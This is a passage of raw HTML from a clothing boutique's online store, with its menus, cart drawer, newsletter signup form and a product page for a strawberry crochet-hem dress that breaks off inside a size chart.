                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <div class="mobile-nav__has-sublist">
                    <a href="/collections/dresses" class="item-menu-mobile mobile-nav__link ">Dresses </a>
                    <div class="mobile-nav__toggle">
                      <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                        <span class="icon icon-plus" aria-hidden="true"></span>
                        <span class="fallback-text">See More</span>
                      </button>
                      <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                        <span class="icon icon-minus" aria-hidden="true"></span>
                        <span class="fallback-text">"Close Cart"</span>
                      </button>
                    </div>
                  </div>
                   <ul class="mobile-nav__sublist  child-level2">
                     
                 		<li class="mobile-nav__item ">
                          <a href="/collections/midi-maxi-dresses-plus-size" class="mobile-nav__link">Midi &amp; Maxi Dresses</a></li>
                     
                 	 </ul>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/kimonos-jackets-plus-size" class="mobile-nav__link">Kimonos &amp; Jackets</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/blouses-plus-size" class="mobile-nav__link">Blouses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/embroidered-tops" class="mobile-nav__link">Embroidered Tops</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/bottoms" class="mobile-nav__link">Bottoms</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits-1" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear-1" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/sweaters-plus-size" class="mobile-nav__link">Sweaters</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/accessories" class="item-menu-mobile mobile-nav__link">Accessories</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/extenders" class="mobile-nav__link">Extenders</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/jewelry" class="mobile-nav__link">Jewelry</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/shoes" class="mobile-nav__link">Shoes &amp; Slippers</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/makeup-junkie-bags" class="mobile-nav__link">Makeup Junkie Bags</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/erimish" class="mobile-nav__link">Erimish Bracelet Bar</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/mariana-jewelry" class="mobile-nav__link">Mariana Jewelry</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/restocks" class="item-menu-mobile mobile-nav__link">Restocks</a>
          </li>
        
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/sale" class="item-menu-mobile mobile-nav__link">Sale</a>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/new-arrivals" class="item-menu-mobile mobile-nav__link">Shop By Brand</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/umgee" class="mobile-nav__link">Umgee</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/jess-jane" class="mobile-nav__link">Jess &amp; Jane</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/andree-by-unit" class="mobile-nav__link">Andree by Unit / Savanna Jane</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/entro" class="mobile-nav__link">Entro</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/chatoyant" class="mobile-nav__link">Chatoyant</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/parsley-sage" class="mobile-nav__link">Parsley &amp; Sage</a>
                  
                </li>
              
            </ul>
          </li>
        
      

      
          <li class="mobile-nav__item mobile-nav__search">
                <span class="email"><a href="mailto:info@violetskyeboutique.com?Subject=Hello%20again" target="_top"><i class="fa fa-envelope" aria-hidden="true"></i> info@violetskyeboutique.com</a></span>
          </li>
          
          
          <li class="mobile-nav__item mobile-nav__search">
                <span><a href="tel:561-409-3695"><i class="fa fa-phone" aria-hidden="true"></i> 561-409-3695</a></span>
          </li>
      

      
      
      
      


      <div id="ssw-topauth" class="ssw-topauth">
        
        <li class="mobile-nav__item">
          <a id="customer_login_link" href="javascript:void(0);" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')">Log in</a>
        </li>
        <li class="mobile-nav__item">
          <a id="customer_register_link" data-toggle="ssw-modal" data-target="#signup_modal" href="javascript:void(0);" onclick="trackShopStats('login_popup_view', 'all')">Sign up</a>
        </li>
        
      </div>

      
      
     
      <br />
      <div class="newsletter-opt">
          <h5>ENTER YOUR EMAIL TO RECEIVE 10% COUPON IMMEDIATELY</h5>
          
<form id="email_signup" class="klaviyo_condensed_styling klaviyo_condensed_float klaviyo_condensed_embed_MCz9jM" action="//manage.kmail-lists.com/subscriptions/subscribe" data-ajax-submit="//manage.kmail-lists.com/ajax/subscriptions/subscribe" method="GET" target="_blank" novalidate="novalidate" onsubmit="return checkCheckBoxes(this);">
  <input type="hidden" name="g" value="MCz9jM">
  <div class="klaviyo_field_group">
    <label for="k_id_email">Newsletter Sign Up</label>
    <input type="email" value="" name="email" id="k_id_email" placeholder="Type Your Email" />
  </div>
    <div class="klaviyo_form_actions">
    <button type="submit" class="klaviyo_submit_button">I WOULD LOVE 10%OFF</button>
  </div>
  <div class="klaviyo_messages">
    <div class="success_message" style="display:none;">
      <p class="thank_you" > Thanks for signing up! Here is your <br class="mobile" />Coupon code: <span style='color:#cb0808;'> <b> TAKE10 </b> </span> </p>
    
    </div>
    <div class="error_message" style="display:none;"></div>
  </div>  
 
</form>

<style type="text/css">
  .klaviyo_condensed_styling, 
  .klaviyo_styling {
   
    display:inline-block !important;
    
  }
  .klaviyo_condensed_styling .klaviyo_field_group {
    width: 60% !important;
    margin: 0;
    float:left;
}
.success_message {
    color: black !important;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM {
  font-family: "Helvetica Neue", Arial;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM label,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM label {
  color:#50504F;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=email],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=email] {
  border-radius: 0px;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button {
  background-color:#000;
  border-radius: 0px;
}

.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover {
  background-color:#14698e;
}
  .klaviyo_form_actions {
    width: 40%;
    padding: 0;
    text-align: center;
}
  .klaviyo_condensed_styling{
  	margin-bottom: 0;
    max-width: 100%;
    width: 100%;
  }

.klaviyo_condensed_styling .klaviyo_submit_button {
	background-color: #000;
  	font-size: 16px;
  	padding: 0;
    width: 100%;
}
  
@media screen and (max-width:767px) {   
  .klaviyo_condensed_styling .klaviyo_submit_button {
      font-size: 12px;
  }
}  
</style>

<script type="text/javascript" src="//www.klaviyo.com/media/js/public/klaviyo_subscribe.js"></script>
<script type="text/javascript">
  KlaviyoSubscribe.attachToForms('form.klaviyo_condensed_styling', {
    hide_form_on_success: true,
     custom_success_message: true
   
  });
</script>

      </div>

    </ul>
    <!-- //mobile-nav -->
  </div>
  
	<div id="DrawerOverlay"></div>
  	<div id="CartDrawer" class="drawer drawer--right">
      <div class="shippingbar shipping-bar wrapper">
    	<h5 class="top-bar__message"></h5>
      </div>
      <div class="drawer__header">
        <div class="drawer__title h3">
          <div class='cartrow first_cart_row'>
            <!--div class='bgscol1 logo-container'>
              <a href='/'> <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" class='cartlogo' />  </a> </div>
            <div class='bgscol1'>
              <ul class='cartlist'>
                
                <li>Got a Question? Call Us</li>
                <li> <span class='cartphonenumber'>561-409-3695 </span>
                </li>
                

              </ul>
            </div-->
            	<span>
              		<i class="fa fa-check" aria-hidden="true" style="color:#6fa76b;"></i> An Item Was Added To Cart!
				</span>

          </div>
        </div>
        <div class="drawer__close js-drawer-close">

            <span class="fallback-text">X</span>

        </div>
      </div>
      <div id="CartContainer"></div>
		
              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/secure-partners_700x.png?v=87650759922066332931659763368" class='paymentimg' />
              
      <div class="cartrow drawer-row bottomrow text-center">
        <p class="cupom-code-drawer"><strong></strong></p>
       	
            <img class="drawer-badges" src="//violetskyeboutique.com/cdn/shop/t/26/assets/trust_drawer_badge_900x.png?v=146075948325113707031659763368"  />
		
        <a class='conshop ' href='/collections/all'> Continue Shopping </a>
        
            <div class="drawer-reviews">
              <section class="drawer-review_single">
                <div class="drawer-review_user">
                  <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview1_50x.png?v=16875205785443198401659763368" />
                  </div>
                  <span class="user-name">Buy it</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                <p>Buy this kimono. You will want to wear it everyday. It’s gorgeous</p>
              </section>

              <section class="drawer-review_single">
                <div class="drawer-review_user">
                   <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview2_50x.png?v=55472828852169169481659763368" /> 
                     </div>
                  <span class="user-name">Perfect For Spring</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                 <p>I’m obsessed with this crop top! I’ve worn it both day and night and made such cute outfits with it. It’s super lightweight and the floral pattern is too pretty</p>
              </section>

              <section class="drawer-review_single">
                <div class="drawer-review_user">
                   <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview3_50x.png?v=116573013895488874261659763368" />
                     </div>
                  <span class="user-name">So Cute</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                 <p>Better than the picture. Comftorable and fit is perfect.</p>
              </section>
            </div>

            
                <img class="drawer-badges" src="//violetskyeboutique.com/cdn/shop/t/26/assets/trust_drawer_badge_900x.png?v=146075948325113707031659763368"  />
            
            <a class='conshop ' href='/collections/all'> Continue Shopping </a>
        
      </div>

    </div>
  
  


  	<div id="PageContainer" class="is-moved-by-drawer homepage-style-2">
    <header class="site-header header1" role="banner">
      	<div class="wrapper">
           <div class="logo-header">
            
            
              <div class="site-header__logo large--left" itemscope itemtype="http://schema.org/Organization">
            
              
                <a href="/" itemprop="url" class="site-header__logo-link">
                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" alt="Violet Skye Boutique" itemprop="logo">
                </a>
              
            
              </div>
            
          </div>

          
             <div class="header__search search-header no-mobile">
              <form action="/search" method="get" class="input-group search-bar" role="search">
                
                <input type="search" name="q" value="" placeholder="Search: Tops, Bottoms, Dresses..." class="input-group-field home_search_input" aria-label="Search: Tops, Bottoms, Dresses...">
                <button type="submit" class="btn search_btn btn-v">Search</button>
              </form>
            </div>
          

          
          
          
          
          
          
          <div id="ssw-topauth" class="ssw-topauth">
            
            <a id="customer_login_link" href="javascript:void(0);" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')"><i class="ssw-icon-user"></i></a>
            
          </div>
          
          
          
          

          
          
          








	<a class="ssw-link-fave-menu ssw-link-fave-menu-hide-count" href="/pages/wishlist" aria-label="My Wishlist" tabindex="0">
		<i class="ssw-icon-heart-o"></i>
		<span class="ssw-counter-fave-menu ssw-hide"></span>
	</a>
	<script defer>
		var sswFaveCounterMenuLoaded = true;
	</script>

              

          <div class="customer-account">
               <a href="/cart" class="site-header__cart-toggle js-drawer-open-right" aria-controls="CartDrawer" aria-expanded="true" target="" >
                <span class="icon " aria-hidden="true"><i class="icon icon-cart"></i></span>
                <span class="CartCount">0</span>
                 <span class="fallback-text">CART</span>
              </a>
          </div>
         </div>
        <div class="clear"></div>
        <div class="grid--table full-menu-grid">
            <div class="grid__item large--text-right medium-down--hide">

                <nav class="nav-bar" role="navigation">

                  
                  <!-- begin site-nav -->
                  <ul class="site-nav" id="AccessibleNav">
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/new-arrivals" class="site-nav__link">New Arrivals</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/tops" class="site-nav__link">
                            Tops
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tunics">Tunics</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tees-tanks">Tees & Tanks</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/blouses">Blouses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/kimonos-jackets">Kimonos & Jackets</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear">Loungewear</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/sweaters-1">Sweaters</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/bottoms-1" class="site-nav__link">
                            Bottoms
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/pants-denim">Pants & Denim</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/legging">Legging</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/skirts">Skirts</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/shorts">Shorts</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear">Loungewear</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/dresses-1" class="site-nav__link">
                            Dresses
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/midi-dresses">Midi & Maxi Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/short-mini-dresses">Short Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/casual-dresses">Casual Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/party-dresses">Party Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/little-black-dress">Little Black Dress</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/plus-size" class="site-nav__link">
                            Plus Size
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tunics-plus-size">Tunics</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tops-tees">Tops & Tees</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown has-child"><a href= "/collections/dresses">Dresses </a>
                                    
                                      <ul class="grandchild">
                                      
                                        <li ><a href= "/collections/midi-maxi-dresses-plus-size">Midi & Maxi Dresses</a></li>
                                      
                                      </ul>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/kimonos-jackets-plus-size">Kimonos & Jackets</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/blouses-plus-size">Blouses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/embroidered-tops">Embroidered Tops</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/bottoms">Bottoms</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits-1">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear-1">Loungewear</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/sweaters-plus-size">Sweaters</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/accessories" class="site-nav__link">
                            Accessories
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/extenders">Extenders</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/jewelry">Jewelry</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/shoes">Shoes & Slippers</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/makeup-junkie-bags">Makeup Junkie Bags</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/erimish">Erimish Bracelet Bar</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/mariana-jewelry">Mariana Jewelry</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/restocks" class="site-nav__link">Restocks</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/sale" class="site-nav__link">Sale</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/new-arrivals" class="site-nav__link">
                            Shop By Brand
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/umgee">Umgee</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/jess-jane">Jess & Jane</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/andree-by-unit">Andree by Unit / Savanna Jane</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/entro">Entro</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/chatoyant">Chatoyant</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/parsley-sage">Parsley & Sage</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                  </ul>
                  <!-- //site-nav -->
                </nav>
	      </div>
      </div>
    </header>


  

  
	<nav class="nav-bar large--hide medium-down--show" role="navigation">
		<div class="wrapper">
        	<div class="large--hide medium-down--show">
          		<div class="grid--full">
                    <div class="grid__item one-fifth">
                      <div class="site-nav--mobile">
                        <button type="button" class="icon-fallback-text site-nav__link js-drawer-open-left" aria-controls="NavDrawer" aria-expanded="false">
                          <span class="icon icon-hamburger" aria-hidden="true"></span>
                          <span class="fallback-text">Menu</span>
                        </button>
                      </div>
                  	</div>
                    <div class="grid__item three-fifths">
                      	
                      		<div class="site-header__logo large--left" itemscope itemtype="http://schema.org/Organization">
                        
                            
                                <a href="/" itemprop="url" class="site-header__logo-link">
                                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" alt="Violet Skye Boutique" itemprop="logo">
                                </a>
                            
                            
                                </div>
                        
                    </div>
                    <div class="grid__item one-fifth">
                        <div class="site-nav--mobile right">
                            <a href="/cart" class="js-drawer-open-right site-nav__link" aria-controls="CartDrawer" aria-expanded="false">
                                <span class="icon-fallback-text">
                                  <i class="icon icon-cart"></i>
                                  <span class="icon icon" aria-hidden="true"></span>
                                  (<span class="CartCount">0</span>)
                                  <span class="fallback-text">CART</span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    	
            
                
                    

                    
      			
          	
        
	</nav>
    <script>
        $(document).ready(function(){
            $(window).scroll(function(){
                var h = $("#shopify-section-header").height();
                if ($(this).scrollTop() > h) {
                  $('.fixed_header').fadeIn();
                } else {
                  $('.fixed_header').fadeOut();
                }
            });
            $(".search-icon").click(function(){
                $(".header__search").fadeIn("slow");
            });
            $(".close").click(function(){
              $(".header__search").fadeOut("slow");
            });
        });
    </script>
    
    
    <main class="wrapper main-content" role="main">
        <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/jquery.elevatezoom.js?v=154309404449153104071659763368"></script>
  <!-- /templates/product.liquid -->
  
      <style>
      .selector-wrapper,
      .product-single__variants { 
        display: none!important; 
      }
      </style>
  

  


  <div itemscope itemtype="http://schema.org/Product">
  
  
  
    
    
    
    
    
        
        
        
        
        
        
        
        
    

  

    <meta itemprop="url" content="https://violetskyeboutique.com/products/cutout-back-crochet-hem-dress-strawberry">
    <meta itemprop="image" content="//violetskyeboutique.com/cdn/shop/products/3251_straw_grande.jpg?v=1530983135">

    
    

    <h1 class="mobile" itemprop="name">Cutout Back Crochet Hem Dress, Strawberry </h1>
    <div class=" mobile" >
	
    
        
  
  
  
  
  

    
      </div>
    <div class="prod-price mobile">

      

      <!--span>Sale Price :</span-->
      <span id="ProductPrice1" class="ProductPrice" class="h2" itemprop="price" content="33.99" >
        $33.99
      </span>

      
    </div>

    <div class="grid product-single">
      <div class="grid__item large--one-half text-center">

        <div class="product-single__photos" id="ProductPhoto">
          
          <img class="ProductPhotoImg zoom" id="ProductPhotoImg"  alt="Cutout Back Crochet Hem Dress, Strawberry" src="//violetskyeboutique.com/cdn/shop/products/3251_straw_700x.jpg?v=1530983135" />
          
            
          
            
          

        </div>

        
        
          
            <ul class="product-single__thumbnails grid-uniform" id="ProductThumbs">

              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/3251_straw.jpg?v=1530983135" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/3251_straw_compact.jpg?v=1530983135" alt="Cutout Back Crochet Hem Dress, Strawberry">
                    </a>
                  </li>
                
              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/3251_stra_lg.jpg?v=1530983135" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/3251_stra_lg_compact.jpg?v=1530983135" alt="Cutout Back Crochet Hem Dress, Strawberry">
                    </a>
                  </li>
                
              

            </ul>
          
        
      </div>

      <div class="grid__item large--one-half product-description-content">

        <h1 class="no-mobile" itemprop="name">Cutout Back Crochet Hem Dress, Strawberry </h1>
        
          <div class="goToReview no-mobile">
           
          
              
  
  
  
  
  

          
          </div>
        

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD">

          <link itemprop="availability" href="http://schema.org/InStock">

          
   

          
          <form method="post" action="/cart/add" id="AddToCartForm" accept-charset="UTF-8" class="form-vertical" enctype="multipart/form-data" data-productid="1324138823737"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <div class="prod-price no-mobile">

              

              <!--span>Sale Price :</span-->
              <span id="ProductPrice" class="ProductPrice" class="h2" itemprop="price" content="33.99" >
                $33.99
              </span>
              <shopify-payment-terms variant-id="12506301726777" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:12506301661241,&quot;price_per_term&quot;:&quot;$16.99&quot;,&quot;full_price&quot;:&quot;$33.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:12506301726777,&quot;price_per_term&quot;:&quot;$16.99&quot;,&quot;full_price&quot;:&quot;$33.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:12506301759545,&quot;price_per_term&quot;:&quot;$16.99&quot;,&quot;full_price&quot;:&quot;$33.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:178503}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
             
              
            </div>
            <div id="size-page" style="display:none;" class="size-page" ><p>We are proud to offer a variety of awesome styles from different designers, but it also means that sizing varies from item to item.</p>
<p>We hand measure each style and  provide measurements in the item descriptions to help you pick your perfect size.</p>
<p>If you need more information or assistance just give us a call  (<a href="callto:561-883-1811">561-409-3695</a>) </p>
<p> or send us an e-mail ( <a href="mailto:info@VioletSkyeBoutique.com">info@VioletSkyeBoutique.com</a>). </p>
<p> </p>
<p><strong>This Size Chart is for reference only.  Please go by the sizing provided on our individual product pages.</strong></p>
<p> </p>
<table style="margin-left: auto; margin-right: auto;" width="383" height="30">
<tbody>
<tr>
<td style="width: 544px;"></td>
<td style="width: 544px; text-align: center;">S</td>
<td style="width: 544px; text-align: center;">M</td>
<td style="width: 544px; text-align: center;">L</td>
<td style="width: 544px; text-align: center;">XL</td>
<td style="width: 544px; text-align: center;">1X</td>
